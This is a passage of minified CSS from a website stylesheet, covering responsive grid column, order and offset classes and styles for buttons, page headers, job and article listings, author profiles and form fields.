0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1240px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.button-default{color:#fff;font-size:1.125rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.5rem;text-align:center;padding:18px;width:100%;max-width:288px;background-color:#000;display:inline-block;text-decoration:none;border:none;-webkit-transition:color .3s ease;transition:color .3s ease}@media (min-width:992px){.button-default{max-width:278px;font-size:1.25rem}}.button-default:hover{color:#16b777}.button-default--onload{opacity:.5}.border-bottom{position:relative}@media (min-width:992px){.border-bottom--desktop{position:relative}.border-bottom--desktop:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% - 30px);background-color:#000}}.border-bottom:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% - 30px);background-color:#000}@media (min-width:992px){.border-bottom--hide-on-last-el:last-of-type:after{display:none}}.border-bottom--full:after{width:100%}.border-bottom--bigger:after{height:4px}@media (min-width:992px){.border-bottom--bigger:after{height:8px}}@media (max-width:991.98px){.border-bottom--hide-mobile:after{display:none}}.border-top{position:relative}.border-top:before{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:0;height:1px;width:calc(100% - 30px);background-color:#000}.default-paddings{margin:20px 0 60px}@media (min-width:992px){.default-paddings{margin:60px 0}}@media (min-width:768px){.page-header{padding-bottom:48px;margin-bottom:40px;position:relative}.page-header:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% - 30px);background-color:#000}}.page-header__title{color:#1a1818;font-size:1.5rem;font-weight:700;letter-spacing:-.01875rem;line-height:1.5rem;margin-bottom:0}@media (min-width:992px){.page-header__title{font-size:2.25rem;letter-spacing:-.0375rem;line-height:2.75rem;font-weight:600}}.page-header__button{margin:16px 0}@media (min-width:992px){.page-header__button{margin:0}}.single-header{color:#1a1818;padding-bottom:20px}@media (min-width:768px){.single-header{padding-bottom:50px}}@media (min-width:768px){.single-header .header{margin-bottom:34px}}.single-header .header__title{font-size:1.25rem;letter-spacing:-.01875rem;line-height:1.75rem;font-weight:600;margin-bottom:22px}@media (min-width:768px){.single-header .header__title{font-size:2.25rem;letter-spacing:-.05rem;line-height:2.8125rem;margin-bottom:32px}}.single-header .header__text{font-size:1rem;letter-spacing:-.00625rem;line-height:1.5rem;font-weight:400}@media (min-width:992px){.single-header .header__text{margin-bottom:20px}}.single-header .header__text--green{color:#16b777}.single-header .header__details{padding-bottom:25px}.single-header .header__details .details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.single-header .header__details .details--column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single-header .header__details .details__icon{min-width:12px;margin-right:8px}.single-header .header__details .details__text{font-size:1rem;letter-spacing:-.05rem;line-height:1.25rem;font-weight:400}.single-header .header__details .details__text--green{color:#16b777}.single-header .header__details .avatar{display:block;border-radius:9999px;margin-right:1rem;height:2.25rem;width:2.25rem}.single-header .header__salary{font-size:1.125rem;letter-spacing:-.00625rem;line-height:1.75rem;font-weight:600;opacity:.7;margin-bottom:20px}@media (min-width:768px){.single-header .header__salary{font-size:1.5rem;letter-spacing:-.00625rem;line-height:1.75rem;margin-bottom:43px}}.single-header .article__thumbnail-image{max-width:100%;height:auto}.post-vertical{padding-top:30px;padding-bottom:30px;position:relative;color:#1a1818}@media (max-width:767.98px){.post-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767.98px){.post-vertical__title-col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:calc(100% - 9rem);padding-right:0}}@media (max-width:767.98px){.post-vertical__image-col{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 9rem;max-width:9rem}}.post-vertical__title{font-size:1rem;font-weight:600;letter-spacing:-.0125rem;line-height:1.25rem}@media (min-width:768px){.post-vertical__title{font-size:1.5rem;line-height:1.875rem;letter-spacing:-.05rem}}.post-vertical__title-future{display:block;font-size:.75rem;color:#16b777;text-transform:uppercase}.post-vertical__desc{opacity:.7;font-size:1.125rem;font-weight:400;letter-spacing:-.05rem;line-height:1.5rem}@media (min-width:768px){.post-vertical__desc{font-size:1rem}}.post-vertical__image{max-width:100%}.post-vertical__image--full{width:100%;height:100%;max-height:70px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:768px){.post-vertical__image--full{max-height:186px}}.post-horizontal{display:block;padding-bottom:40px}@media (min-width:992px){.post-horizontal{padding-bottom:32px}}.post-horizontal__title{font-size:1.125rem;line-height:1.5rem;font-weight:600;margin-bottom:0}@media (min-width:992px){.post-horizontal__title{font-size:1.25rem;line-height:1.5625rem;letter-spacing:-.8px}}.post-horizontal__image{padding-bottom:15px;text-align:center}.post-horizontal__image .image{height:auto}@media (min-width:576px){.post-horizontal__image .image{max-height:186px}}.post-job{padding-top:16px;margin-bottom:16px;padding-bottom:24px;color:#1a1818}.post-job__title{font-size:1rem;letter-spacing:-.05rem;line-height:1.25rem;font-weight:600;margin-bottom:0}@media (min-width:768px){.post-job__title{font-size:1.25rem;letter-spacing:-.00625rem;line-height:1.5625rem;margin-bottom:14px}}.post-job__details{margin-bottom:8px}@media (min-width:768px){.post-job__details{margin-bottom:0}}.post-job__details .details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.post-job__details .details__icon{margin-right:8px}.post-job__details .details__text{font-size:1rem;letter-spacing:-.05rem;line-height:1.25rem;font-weight:400}.post-job__details .details__text--green{color:#16b777}.post-job__salary{font-size:.875rem;letter-spacing:-.05rem;line-height:1.125rem;font-weight:600;opacity:.7;margin:0}@media (min-width:768px){.post-job__salary{text-align:right;font-size:1.25rem;letter-spacing:-.00625rem;line-height:1.5625rem}}.post-recommended-job{margin:32px 0;padding-bottom:24px;display:block}.post-recommended-job--border-bottom{border-bottom:1px solid #000}.post-recommended-job__title{font-size:1.25rem;letter-spacing:-.01875rem;line-height:1.5rem;font-weight:600;margin-bottom:25px}.post-recommended-job__details .details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.post-recommended-job__details .details__icon{margin-right:8px}.post-recommended-job__details .details__text{font-size:1rem;letter-spacing:-.05rem;line-height:1.25rem;font-weight:400}.post-recommended-job__details .details__text--green{color:#16b777}.post-recommended-job__salary{font-size:1rem;letter-spacing:-.0125rem;line-height:1.5rem;font-weight:600;opacity:.7;margin-bottom:5px}.post-startup-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #000;padding:24px 0}.post-startup-vertical__title{font-size:1.125rem;font-weight:600;margin:0}.post-startup-vertical__image{margin-left:10px}.post-startup-vertical__image .image{max-width:110px;height:auto}@media (min-width:992px){.scrolling-container .partial-posts .border-bottom--hide-on-last-el:after{display:block;content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% - 30px);background-color:#000}}.scrolling-container .partial-posts__above-banners .border-bottom--hide-on-last-el:last-child:after{display:none}.scrolling-container .partial-posts:last-child .row:last-child .border-bottom--hide-on-last-el:last-child:after{display:none}.author-archive{margin-top:60px}.author-meta__image{background-color:rgba(22,183,119,.15);margin-bottom:20px;max-width:300px}@media (min-width:768px){.author-meta__image{margin-bottom:0}}.author-meta__image img{max-width:300px;width:100%;height:auto}.author-meta__socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px 24px}.author-meta__social-label{font-size:14px;font-weight:400;opacity:.7;margin-right:20px}@media (min-width:768px){.author-meta__social-label{display:none}}@media (min-width:992px){.author-meta__social-label{display:block;font-size:16px;margin-right:30px}}.author-meta__link{max-width:18px;display:inline-block;margin-right:20px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.author-meta__link:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.author-meta__link img{min-width:16px;max-height:18px}@media (min-width:768px){.author-meta__link{margin-right:16px}}@media (min-width:992px){.author-meta__link{margin-right:16px}}@media (min-width:1240px){.author-meta__link{margin-right:30px}}.author-meta__role{font-size:1rem;font-weight:500;letter-spacing:-.0125rem;line-height:1.25rem;margin-bottom:20px}.author-meta .page-header__title--author-meta{margin-bottom:10px;font-weight:600}.author-meta__desc{color:#1a1818}.author-meta__desc--active .author-meta__desc-text{display:block}.author-meta__desc--active .author-meta__show-more{display:none}.author-meta__desc-text{opacity:.7;-webkit-box-orient:vertical;display:block;display:-webkit-box;overflow:hidden!important;text-overflow:ellipsis;-webkit-line-clamp:4}@media (min-width:768px){.author-meta__desc-text{display:block}}.author-meta__show-more{color:#16b777;display:inline-block;margin-top:10px;font-weight:600}@media (min-width:768px){.author-meta__show-more{display:none}}.page-header__title--author-articles{margin-top:22px;font-size:18px;border-top:1px solid #1a1818;padding-top:24px}@media (min-width:768px){.page-header__title--author-articles{margin-top:0;padding-top:0;border:0;font-size:36px;font-weight:600}}.google-banner{margin-top:8px}@media (min-width:768px){.google-banner:not(:last-child){margin-bottom:30px}}@media (max-width:767.98px){.google-banner:not(:last-child){margin-bottom:20px}}.google-banner__img{width:100%;height:auto;display:block}@media (max-width:575.98px){.google-banner__img--desktop{display:none}}@media (min-width:576px){.google-banner__img--mobile{display:none}}.author-meta-post{padding-top:10px;margin-bottom:40px;display:-webkit-box;display:-ms-flexbox;display:flex}.author-meta-post__left-col{padding-right:20px}.author-meta-post__image{max-width:80px}.author-meta-post__image img{max-width:80px;border-radius:100%;width:100%;height:auto}.author-meta-post__socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:7px 0 12px}.author-meta-post__social-label{font-size:14px;font-weight:400;opacity:.7;margin-right:20px}@media (min-width:768px){.author-meta-post__social-label{font-size:16px;margin-right:30px}}.author-meta-post__link{max-width:18px;display:inline-block;margin-right:20px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.author-meta-post__link:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}@media (min-width:768px){.author-meta-post__link{margin-right:30px}}.author-meta-post__link img{min-width:16px;max-height:18px}.author-meta-post__role{font-size:1rem;font-weight:500;letter-spacing:-.0125rem;line-height:1.5rem;margin-bottom:0;opacity:.7}.author-meta-post .page-header__title--author-meta-post{margin-bottom:2px;font-weight:600;font-size:1rem}@media (min-width:768px){.author-meta-post .page-header__title--author-meta-post{font-size:1.25rem;line-height:1.5rem}}.author-meta-post__author-link{color:#16b777}.floating{height:100%}.floating__element{position:relative}@media (min-width:768px){.floating__element{padding-bottom:40px;position:sticky;top:10px}}.form-notification{margin-top:3rem;margin-bottom:3rem;font-size:1rem;font-weight:500}@media (min-width:992px){.form-notification{margin-top:6rem;margin-bottom:6rem}}.form-notification--error{color:#ff0624}.form-notification--success{color:#16b777}.form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-bottom:20px}@media (min-width:992px){.form-group{padding-bottom:44px}}@media (min-width:992px){.form-group__additional-title{margin:20px 0 24px}}.form-group__additional-title .form-error{display:none}.form-group__additional-title.form-notification--error .form-error{display:inline}.form-group--mw-120{max-width:120px}.form-group--mw-140{max-width:140px}.form-group .form-error{padding-top:.3rem;color:#ff0624;text-align:right;font-size:1rem;display:none}.form-group .form-label{color:#1a1818;font-size:.875rem;font-weight:600;letter-spacing:-.00562rem;line-height:1.25rem;text-align:left}@media (min-width:992px){.form-group .form-label{font-size:1rem}}.form-group .form-additional-info{font-size:.75rem;font-weight:400;letter-spacing:-.00625rem;line-height:1.25rem;text-align:right;color:rgba(26,24,24,.75)}@media (min-width:992px){.form-group .form-additional-info{font-size:.875rem;line-height:1.5rem;letter-spacing:-.00562rem;text-align:left}}.form-group .form-control-input{color:#1a1818;font-size:.875rem;font-weight:400;letter-spacing:-.00562rem;line-height:1.25rem;text-align:left;border:0;background:none;padding:10px 0;border-bottom:1px solid #1a1818}.form-group .form-control-input:active,.form-group .form-control-input:focus{outline:none;border-bottom:1px solid #16b777}.form-group .form-control-input::-webkit-input-placeholder{color:rgba(26,24,24,.7)}.form-group .form-control-input::-moz-placeholder{color:rgba(26,24,24,.7)}.form-group .form-control-input:-ms-input-placeholder{color:rgba(26,24,24,.7)}.form-group .form-control-input::-ms-input-placeholder{color:rgba(26,24,24,.7)}.form-group .form-control-input::placeholder{color:rgba(26,24,24,.7)}@media (min-width:992px){.form-group .form-control-input{font-size:1rem;padding:16px 0 19px}}.form-group .form-control-input__file{width:100%}.form-group .form-control-text{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-weight:600;color:#16b777}.form-group .form-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.875rem}.form-group .form-checkbox--error .form-checkbox__tick{background-color:rgba(255,6,36,.15);border-color:#ff0624}.form-group .form-checkbox--error .input-error{display:block}@media (min-width:992px){.form-group .form-checkbox{margin-bottom:1.5rem}}.form-group .form-checkbox__input{display:none}.form-group .form-checkbox__input:checked~.form-checkbox__tick{border-color:#000;background-color:#16b777;color:#fff;position:relative}.form-group .form-checkbox__input:checked~.form-checkbox__tick .checkmark{opacity:1}.form-group .form-checkbox__tick{width:1.25rem;height:1.25rem;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #1a1818;background-color:#fff;position:relative}.form-group .form-checkbox__tick--error{border-color:#ff0624;background:rgba(244,47,71,.15)}.form-group .form-checkbox__tick .checkmark{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.form-group .form-checkbox__contest{border-color:#1a1818;font-size:.875rem;font-weight:400;letter-spacing:-.00562rem;line-height:1.25rem}@media (min-width:768px){.form-group .form-checkbox__contest{font-size:1rem;letter-spacing:-.00625rem}}.form-group--error .form-checkbox__tick{background-color:rgba(255,6,36,.15);border-color:#ff0624}.form-group--error .form-error{display:block}.form-group--error .form-label{color:#ff0624}.form-group--error .form-control-input{border-color:#ff0624}.form-group .select-el{border:none;background:none;color:#1a1818;font-size:1rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.625rem}.form-group .select-el:active,.form-group .select-el:focus,.form-group .select-el:hover{outline:none}.form-group .input-error{color:#ff0624;font-size:.875rem;font-weight:400;letter-spacing:-.00625rem;line-height:1.5rem;text-align:left;display:none}.form-group__file-label{position:relative}.form-group__file-label:hover{cursor:pointer}.form-box{padding:23px 0;margin-bottom:24px;background-color:#dcf4eb}@media (min-width:992px){.form-box{padding:56px 